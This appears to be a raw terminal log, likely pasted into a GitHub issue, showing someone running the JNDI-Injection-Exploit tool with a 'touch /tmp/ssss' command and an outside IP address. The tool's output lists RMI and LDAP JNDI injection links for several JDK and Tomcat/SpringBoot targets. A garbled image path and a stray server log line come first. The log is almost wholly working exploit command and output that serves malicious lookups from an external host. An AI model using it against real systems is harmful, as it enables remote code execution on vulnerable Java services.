 2024-01-20 18:39:28 [LDAPSERVER] >> Listening on 0.0.0.0:1389
74e4b12e1793^C[root@qiurui ~]# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C touch /tmp/ssss -A 47.113.231.242
[ADDRESS] >> 47.113.231.242
[COMMAND] >> touch /tmp/ssss
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://47.113.231.242:1099/mzhql5
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://47.113.231.242:1099/yyjw4f
ldap://47.113.231.242:1389/yyjw4f
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://47.113.231.242:1099/biov9e
ldap://47.113.231.242:1389/biov9e